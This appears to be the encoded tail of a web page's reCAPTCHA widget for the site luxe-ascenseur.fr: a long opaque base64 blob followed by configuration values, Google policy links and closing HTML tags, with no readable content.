YM0JSI2bCkkXCnEBxwqBWwpPDvUQTwrHCgzPDunvCq8O4QCfDuyLDqUskeDfClsK2Vm5zw7/DsHrClA/[base64]/CmMOtO2JywozDojDDnsKmwpbCqsKTwrXDi8KGMcOeQcKLwp16LhVnCSHCncK1H8OKBcKLAcK1wq3DuhnCnj/DlloBdUAuQ8KTVhLChTTDqmrDr8OVF8OVD8OJwpIZCGPDnMOkwpvDr8K6GsOowpoQw4/[base64]/BSzCsgRfwpbDqsOBwrXDrsKrHRLCvlkww5TCg8OGw6F6UD/CkDAIw4tjw7/DkDt4IsOyUxDDu8K7wq1RVTdSRcKdw40Lw7zCr8O3wpU5wpPDpS01w7ZQcsO3fMOcwrlUw6bDscKpwqrCslhsCQzDmlBfYMOqwqjCvlYZDcK/DsKMwo3DnFZIbFjDkMK/EXnCiS4odcOKwpbDrsK2VmXDjUnCnsKkOMOTAjrDvcOdbsOYwpnDoERHwrDCpcOCf8KOesOpwr/[base64]/DnGVTWMKBG8K6DijCpcOqw5jDmRTDqMOkBGfDlMKCwpw5w7sYXmYPfC7Cr8OtHcOjKn9tEsKgw4BvwprCpXHDiWNgwonCksO1KMOxPUDDizEvw4NEwqzDpsKPSmzCnnt9VMOEwq/DtcOrXMOzw6jCv3bDrRZKXsKKcnxCXcKXaMKfwpACwo0UwpzCgcK/w7/Cm3MSw5HCnFJqfMOmwqoaHsKsJnNzQMOTw5XDuMOpw5PCmiLCn8Kvw5vCp1DDuWDDvR/DlsOoG0vDoW3Cng7DqRtqwr1pwrxFwr/[base64]/Dn3Elw60ARnrChyNrYMOhw5BVwqHDt8KSYwQyG8OOT8OGwpHDmcKiw6fCk8O3IyzDpsKSGcK3wrXCrU/[base64]/[base64]/wqgTF8O9OVRTw5BeP8KtwoEjGcODw5ggwqzCvmPCn8OWTMOkesKxJ8KmdcK1RsO6wowQHjHDjnTDtjsqwphNwq4oIhAUD8KcM8OtMcOWUMOILMOKwo/CuXrCvsKYwp85fsOFbcK/wrAhIMKVf8O6wpHDvAEawrk9STXDu8KkfMOxPMO7wql/w5XCr8O/MiZmJMK9KcObJcKrBiwnKMK1wrfDmxfDu8OhwrZODsK/PlYrasOVwqLCocOpTMO6w7ofCsOLw6EBfxPDlE/DlsOdwqRvXcKJw580ExlUwoM/K8O8FsOmw7BOQ8KlKBU8wp/Cv8KowrFuw7TDrcKfKm/CkUjCmWcVJcKiw4AtwrbDrFhheDkUPX8KwrsqHkVMEcO3E0c8MSLCgsKjIMORwq3CicOhwpfCjT19HcKwwrDDpwpsO8Ocw71cN3rDkx1qUhgHw5XDqMOlwrnCgU7DrA1cLMKFVUkbwpvDnUFkwq3DoijCr3UxwqnCrzYbMDrDvUJewq3Dlm/CucKNwq4ZesKRwqZFIz/DhzzDuEFDHcK9w5Qrf8KtCAkPHzB9FDvCj21hNcO3CsOxwqgrKE8owrkgwrHCvHlaV8OFcsKpehDDrTUQd8Ofw5TCgsOnMsOJw5Jsw67DqwYaEH0POcOSFV3Cv8Orw7QEY8O/wrlsBXk9w5jDnsOrwqfCrcK/EcKyw5gqUsKIw7/[base64]/HDrCocOHB8Kgw7QTw58tw4/Cm8KbXTFDDkLDu0o4wqTCjgklwoDChsOKFcO0d0fDnMOvO2/DsVMAR27DsMKBw6gRbsOawoU3w58wwoJNw5vDs8ORYcOVwrxawropRcOyB8KDw6rDhcO3DnFMw5XChWhlcmZXdsKaNxV0wr3CuXjCnDhhVcKUOMK+bz3CpkPDm8ODwonCp8K8w7gGLgDCkgl0woR8Zx8WNMKtZENoNWDCnD9FVFYcaFp4W3kENA/DmBAKRsKlw74Jw4/Cm8OHU8OMw5Q5wrtnaSfDjcOvwrtSMzfCkgh0woXDqcKJIMOswqpQV8KrwqnDlcOywqLDojDChsKkw5VSdTPCm8K+QsKhL8O/SQpPIT1MBB7CvcKDw4XChA/CrsKDwodyHcOBwp5AGcKXdcOIPMOfB0nCpxbDhMKoCEPDj8K3EmYoUsKEChhBR8OUWybDhsKZw4QSwpfCqsOswrx2wpx7wpDDulfDpkrCjcKGFMKCCjXCiMK+BWvCucKobMOhw6Q7wrlGd2lfw4YMNwrCo8KEw5fDhxlvwoRgQMKqIcOoB8KWwr0/KHQuw6TDjcKHXsKcw53CsMKCQV5QZ8OSwqfDrMKOw4LCgMKNOX3Co8KHw5nCrEvDpAnDgFEaSiXDssOPwokBWsKAw6dEFcOpRMOAw49hQGHCrV/ClF3DozvDiMKLHT/CgSE3wqvCswTCl8OXWkMcw6jDocOjwrk4w75FK3V3UBJxLMKiwrtOw68Qw7bDlgdRw4Mvw55mwoAvwq3Ci8KaDsOAPn1GBcKawp9RL8Ohw53Dl8KYw5B5K8OOw69fL1trdcOLQnzChcKZwoZqw5x/[base64]/CucKRZMOCD37Cuk0hwp/CisKpVU5lw7PCgE0Zw6rCjwXDjMKQwpFKesK1wqEbWsOwKUrCsDNew4Z+w6tRw7LCvwrCj8OuP2vDmGnCmi7DrnTCigR8w6EgAHDDvFHContSMcKAw6XDicOFLzLDo1ZQwqrDiMOAw7ZAG0rDmsKSVcKAf8Okwo11PhHDqsKPUBvCucKzP20cVMO/w7nDmQ7DisKPwo7CqS/[base64]/Cp0MsBMKWw4JhYMOkcjR2bcKzw7INwppow7/[base64]/CiiXCnl/DgMK4LcKww4EWESbDsDvCo8OWw4XClcKMw6fClX/Cr8OQwoXDu8ONwqrCvcO9H8KMI28rMCTCrMOkw4fCtzJqXA5yE8OCBTQWwqjDg2PDosKBwp7DocOhwqHDu0LDi1w+w7fCkkXDunt+wrfClMKYUsOKw7nCiMOCwpw1w5R2wozDiEMewpREw6cJSMKSwqTDscK/L8Ovw43DkB/Cp8KcwoXCpMKqRHXClcOvw6w2w79mw5sJw5ZAw77DgnHCt8Klw5nDjcKNw4jDn8OPw4VWwr/Dlg3Dt2sgwr/DgAPCpcOsJi9BeAnDnxnCin0MHXt1wp/CnsK3wr/CqcOaPsO7XzIiw7skw4URw7/CrsK1w7NNTsO2dlQjF8O2w60twqwYYAQqw4EwfsOuw7M5wpPCucKqw4sVwojDs8OnfcO/[base64]/Ch8OrwrpMw7BqBThzdcKBwrJKw7h9YHXDu8K/CyFlw402A2rClcOnw5QWTMK/wqPCiU4Hw48xw7DCjHPCrVJBw4LCmhsMWRxpMnJvRsOTwq0CwqIqXMOow7A/[base64]/[base64]/CgMOnw7/CvcKKw78fw68UXE5kG3RqOk0Kw7NCw5PCr8KkwqTCnlTDisKGw6vDtGtDw68xw4E0w7XCiy/[base64]/DhhspEV0MTcKtwqPDq8KmTAzDv8KmM8OVSsOPwoTCgEsLKxIDwqHDhcOYw5Jaw4DDkRPCtTLDmAIXwrbDqDrDqTvCi1gcw7s/DUxzwrbDrDTCpcOWw7zCthjDiMOMLMONHcKlw5QBf2Eaw55uwq4lfRzDvFLCg3rDuArCnTbCi8K0LMOFw7UowrHDrEbCj8KawpN0wpPDjsOLDzhmBcOfLcKuwpwDwrI7w4M/[base64]/CmxU9FBjCgcKLG8K1ehRiwoB7w6LCkcKHw7nClG/ChMKdw57DqSNddlUlNw/CtF3Dv8KFw7BywrJCC8Kpwq/DhMOYw5k6wqZZw6oKwoRCwo5eW8OWJsKtB8OAcMKNwoQ9TcOkDcOewrvDgnHClMKIDS3CtsOyw546wo4/bxR3CCLCm1VBw5LDusOuIFc8w5XClSPDqn9NcsKNAR91fQgNNMKuJWhlIsOALcOlQGXDicO2NF3DksKLw4kOJHrDoMKHwpDDuRLDi3PCpytLw5vCo8O3KsOMVcO/[base64]/DkcKtJ8KDw7rCn8K1GgwDV39RP8Oab1bDmcO8CHPCgHYDAMKFw7LDgMO8w6QLVcO3CMKQwqFBw7IzSQHCiMORw5LCrMKccCoDw5olwprCn8OHZ8KGZMKwZ8K8PcKTHncOwqc1YnkmVgbCmlknw6/DqToWwq5uFGZUR8OoPcKnw6IEBsK0MD88wpggcMO3w6EvcMONw7V+w50OHhPCtMO4wrh+bMKhw6xca8OvaQPCk2PCrmXCtwTCoAnDjD5DLsKge8O2w5BcPDk6Q8K8wq7CpB4NccKLw6tSGcK/GMOxwrAXw6A7wq4swprDoXDCmsKgVsKyTMKrAyXDkMO2wqF5DzHCgE47w6Vyw6DDhH8nwr0xbnFgUB7CggwlWMOQAMKcwrV/[base64]/Dt13DhwrChwJpwpPDmcO8wrskw44La8Kian7Ck8KuEMOvwp/DjzAZwo3DjsKBCzs2RcOuJkglUcOdSUDDtcKww7PDn0tOFRQgw6LCqsOFw4piwp3DqFLCogJhwq/CpjdKw6sqZiJ2M2PCpcOsw5rDtMOhwqEoMjfDtHgLwpwyUsKhcsOmwprCkA8jShbCrWXDnCYfw4AJw4PDpXh+WFMCBcKSw6Ifw5dkwqsFw4nCoz7CpC7CgcKVwrrCq0whbMK2wqzDnw1/f8Olw5jDpsKEw7XDqlXCgk5YdMOTBcKwI8KAw5jDjMKKOQZ3wp/Ct8OlJUNpEsOCexXDvDsAwr5Dd2lETsOqQEnDhWnCkcOIKMKGRBDCp09yYsK8Y8Kswo/Cm3BQVcO8wrTCusKiw4bDsDpgw7x/E8KIw5AGMErDvRRjJF9Lw4wiwrMEN8KQOWRBMsKkW3LDo249TMO8w7UGw4LCkcO6NcKvw4zDj8OhwqgBKGjCpcK6w7LDuWnDp3NbwqgGw4tEw4LDokzCrMOrTMK9w481NMK3esK8wqZmBMKBw5xEw7TDisK4w6/[base64]/Dgw9kWsKvwqAswoE3CUfDusO8DWXDtGZaUMKgCVjDinnCrT/[base64]/Do1LDjsKNw7/CtlQtZsKaw5tGERbCg8KxLkPCmcObFgosLCjDgA7CukpSwqcOLMKADMOywr3Cj8OxGk/DgsKawr3DqMOjw4cuw6VwRMKuwr7CnMKww5fDnkzCmcKDLgF1VGzDn8Otw6MUCSEzwqTDukIqfsKvw6gwS8KrRk/CuALCk3rDshQOLxLDjcOrwphuG8O/DhLCn8K6NV0Uwo3DpMKgwojDhVnDqV9+w6MmWMKTOsOwTRlUwqPClQPDmsOxO2XDjkNJwqvDsMKKwpcLAsOIJkPCmsOvWzPDrEN1BMOrJsKtw5HDu8K7Z8OdAMOtCSd8wqDCucOJwrjDu8K4CR7DjMOAw4pKPcKdw5vDqMKMw5gPSgjCgsKJUTg/UBLDg8Okw4zClMKYRUYhcsOgRsOuwp0Nw54ZZmzCsMOdwpkUw43CjmfDkz7DuMK1XMOtPAEEXcOHwqpfwprDphzDrcOzYMOXUR/DnMKBZ8Onw5wqbW0TFBk1QMOVXSHDrcOzVcKqw6jDlsO6BsKGw7dkwo/CpcKcw4ojw7M0PcOzCBF7w69hc8Oow7B+wpkQwrXDssK/wpbCnC7DhMKiU8KrPXR1KG9TQ8OSacO/w4QFw6vDoMKUwrbCoMKJw5fCgHJWWyYNEjZgWyt5w4bCrcKNCMKHdxDCoGnDpsKBwqjDmDrDm8Ktw4tZERjDnAtSw5IDIsKhwrg1wrk3bnzCssO7UcOCwqR2Phc9w5fDtcORITjDgcOxw6fCngvDlcK+HVcvwp9ww5w0SMOCwoZban/CkBB5w7YPZ8ObdWnCnhnCgR/CtHJeKMKhMMKFUcOqJ8Oac8O6w5YMJn4sNTrCvcOGZjTCo8K/w5nDpjHDmcOlw75bSwLDtU7DoVFmwq19UcKieMOewqJJQEodbMOMwpx/P8Kodh3DnnrDlT46Ex8dasKmwo0jfsKvwpV1wrR3w5HCrlEnwpBOBUDClMOiLcOgHgbCoiJtWhXDhUPCncOKacO7CSMEQX3DpsOrwqHDrzvChxk/[base64]/Dr8Kow4DCvUjDv0YGwo3CkMOAEcKpw47DjsONw7pTw4dJc8OGDsKiZ8OLwoXDgMKmw7HDnlHCuhbDqMO5YMK/w6vCpMKrasO4woQPGj/DnTvCnmpbwp3Cthc4wrrDlsOSIMOaJcKQMGPDkUjDlMOBFcOIwoVTw6zDtMKOwojDtEgFQcOzU1rCkV/Cj0bCtWvDoEEswqgaPsKWw5LDn8OvwolLZ2nDo1NeF1fDi8O/IMKteTNww7AKQsK7WMOuwonDlMOVLQPDgsKPwqrDrAxDwoHCr8OePsOpfMOnOh/ChMOyMMOdUC0bwrxNwqzCt8KmfsOLBsOJw5zCkmHDlAw0wrzDkUHCqB5lwpXClhEOw71SZ2MewqcOw6tRGXHDsD/Cg8KJwrXCknTCr8K6HcORJVFHHsKtHMObwqTDhUDCn8KWGsOzKjDCv8K8wp7DosKVUx3DiMOKXsKOwqFswo/Ds8OlwrXCgcOfCBrChlnCn8KKw58ZworCksKzIi4hV3EMwpXChkJdCzXDmwZHwpjCtsOjw5AYEcOww5JZwpd/wr8ZUA3ChcKqwr5/QcKKwpc3WcKdwrlEwp/Cijg5ZcKKwr7CuMOuw55bwoHCvxjDkXI9Ng1pUmnCu8KVw5J9AWYJw5bDjsOHw5HCoGfCgcOBUHcfwq3DnX1zHcKzwqjCp8OOdMO9H8OYwobDt3R6HHDDkhPDrcOUwp3DkFrClMKSPzXCjsKGwoolXivCrmjDtTDCpCjCoh90w67DkUcFbjk4ecK/UUUiVzzDj8K1QGQ7X8OAF8OHwrYCw6Z8XcKLeC5uwqnCqsKcIh7DrcKfKMK+w7RYwowyeTh4wojCsiXDhRt3w614w6Y7M8O+wrhVLAvCtcKcbnALw5/[base64]/[base64]/CszkdR8KTeV3DvMK3ScOVwplxIXXDr8OFZnTCv8OgJ3p+ZcOoLMKESsOyw5DCtcOWw4p/[base64]/[base64]/wpJLw7R2wqTDvMOzw7bCjU57w75Fw4XDr8Kfw4bDk8OCDhRiwq1LEUclwrnDmUV8w4JGw5zDh8KZwo1hBVsOM8O+w6VzwrYsaQIIc8Kew4hKUn0eOCXCoXLCljYgw5HCg1/DrsOvP1VHY8K6wr3ChS/Colp5IjLDtMOBwp48wqxSNsKYw5rDicKGwrPCucOrwrPCvsKlJ8ORwo7Dhx7CosKSwqVTfsKuPGV3wqPCnMOew5bCignDtmJJw7PCoFEfw6Faw4/[base64]/[base64]/[base64]/CgcK8e8OIwrTCol9Hw6PCqF7CoMKYWcOuK8OlwrcwF8OvW8Kbwq4dTMK0wqPDrsK4fxk5w6p5J8OwwqB/wo9Cw6PDmTLCn1DCn8OMwprCgMKsw4nCnSbCs8OKw5LCqcOPMsOheGkdPU9KNEbDpnELw4PCq13CiMOSZCQtbcKPe1fDiz/CvDrDssOXbsOaVBTDlMOsfgLChcKAP8OJRhrCsBzDmV/DnQ93L8K/w7RSwrvCusKJwpzDn3DCjWo1FBp8a0t0Z8OwOiR1wpLDk8KJEHwoW8OIcSZKw7HCscOEw6RrwpfDuELDkH/CucKrPT7Dr1gkT0pbC309w7EFw43CiF7CvMOowq3ChEkLw6TCikUPwrTCsBMgLCzCvmLDtcKnw6Zxw5vCisOXwqTDuMKJwrckHG4VfcK/[base64]/[base64]/KMOCw5HDv8OqXSPDoMOuwpDCgsO0ScKRwrDDicOTw5FKwrI8LBQFwplrdUcWdj7DhVnDqMOnB8KBUsKDw40zJsOFDsKOw6gjwo/CtMKmw5rDgQnDlcOmasOuQBdKIzHDsMOXAsOow6HDi8KWwqJzw7fDpTYCGwjCuRYBSXQiIVsxw488V8OZwqFsKCzCtArDs8OhwqJTwppOOcKSOWXDrgkhSsKpIxtEw7TDtMOIbcKPBGNgw7AqV37CgsOMJijDnjJWwpDDv8Ocw49gw5/Cn8KpSsO0M0XDt1PDj8OBw7HCtjk+worDm8KSwo/DlGp7wrJQwr12A8KQIsKGwr7DklEVw7w5wr/DiTkLwp/Dg8KqfC/[base64]/[base64]/[base64]/dcOQw4RiCE3DiljCt8KXA8OCD8KRHMOLw4rCqMKKw4Amw6LDvEEJw6jDuhvCsUhSw64SH8KSASDDnMOjwpDDtsKtWMKDScK1IUIvwrZQwqoPUMO+w4PDizTDrQRcPMKyZMK6wo7CkMKMwpjDosOMwp/CqcKnUsOiOCYBK8K/IEPClcONw7ssbzJWLm/[base64]/XMOoDxFwwpfDihDCoG7DtlHDogzCiMKBNAdrwphZw7DCpSXDicOtwpEVw4pgL8OgworDmsK1wqrComI1wqrDssOvMCQCwp/CngZLMlVxw5rCsV8bD1vCuijCgXbChMOswrDDuDfDr3zDicOEJFRYwo3Du8KfwpLDpcOQD8KUwqw3ST7Drz8ow5nDqFAgXcKOfMK+cCHCgcOjAMObecKKwoxgw4/[base64]/CrcOlwrLCkn7Dm0LCtMKDw67DiMOQw5ghw7AZY8OIwpVSw5FwXcO6w6MyfMK8wphPYsKww7Z5w6I0w5/DjB/DlxfCoUHCqcOhKsKkw4wLwpDDkcOlVMOaPghUOMKdWgNxcMOlP8KJQ8O8L8O8wqvDqWrDqMKDw5vCgwnDnyZSKRDCiSkcw5Jrw60iwr7Cjx/CtknDvsKTIcKwwqpLwrvDq8K4w5PDg2tFbcKCZcKgw6vCmMO0JB5jPFvCkFU4wp3DoDtBw7/CqRfCg1ZUw4YHCEHCncOywrdzw7vDtms6LMKBKsOUBcKGXV55O8KBKcOmw69uWw3DtmbCkcOZWnJaISBLwoMGAsKew6NAw4vCjm1Pw7PDlDXDqcO3w4XDuV/DnTPDlwVdwpHDshQOWcOTZ3LDmSHCtcKqw5IjCRNyw5Y3C8OkdMK1JVkLOTvCjWTCmMKmMMOkCMO1V3LCr8KYfcOaS27CiVbChcKQGMKLwpnDnzgQQxkTw4fDmcKdw6/Dr8OEw7bCksK6JQtyw7jDgljDo8Orw7ANG3vChcOrRD9pwpjDlMK/w4oGw5HCtj8Nw7QLwqVIaV3DliQ4w6vDlsOTJMKqw4JoZg0+GkbCrMKbPnLDscOUEm4Awp/DtkYVw7vCn8OmCsOdwoTCoMKpSn92dcOLw7htAsOSTmp6CsKdw6fDkMOkw4nCnMO7KsKAwqB1QsKgwp7DiRzDu8OccGLDigEHwodCwq3Dr8OmwpxgHm3Dm8OaVRReGSFTwoTDshBewoDCpcOaUsO/LC8qw6xcRMOiw6fCiMK1woHDvMOEGAdFFXFaemhFwqPDtgMfZsKWwrRewqJbPMOQCcK3AcOUw6fDjsKKccOQwqTCvcKqwr8fw7E8wq4UEcKvbB9nwr/CisOmwqvChcObw57DuC7CpUvDusObwp9wwpXCk8KuXcKqwptbUMOdw7rCjyA4HMKSwrcsw7MjwqTDvsKiwoFnFcKlDsKOwoLDlS7CpWnDjiV5RD8pHnLCnMKKAcO0BDlRN0/Dkw1UJhgywrsSbFHDsgoQOwbCt3BYwqx2w4BQIcOPJcO6wp3Dp8OQbcKewrAkEA9Af8KzwpvCrcO1wqJ+w5onw5HDrsKpGsO/wpQYTcKQwqMYw7jClcOdw4xnDcKbLsOYfsOmw5lHw5xDw7lgw4fCvwAEw6/ChMKjw79cKMKIDBfCqMKTYT7CjF7DoMOfw4o\\u003d\x22],null,[\x22conf\x22,null,\x226LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://luxe-ascenseur.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225czhJfoFl+Nq9olToQlH8R4bNZOXP+B7Pb6kIHbbHyk\\u003d\x22,1,0,null,1,1769369971324,0,0,[31],null,[139,196],\x22RC--XsPzs2yXnSyUg\x22,null,null,null,null,null,\x220dAFcWeA7JofJ7lLKWmpvN76f1cdf34WBW8DXPjWHgRtGcjWMxQh0QD8BhEd7Hh30OQmbGtmtsyjHxNW-gk2UoLp68s6Hu9b1tVQ\x22,1769452771028]");
    </script></body></html>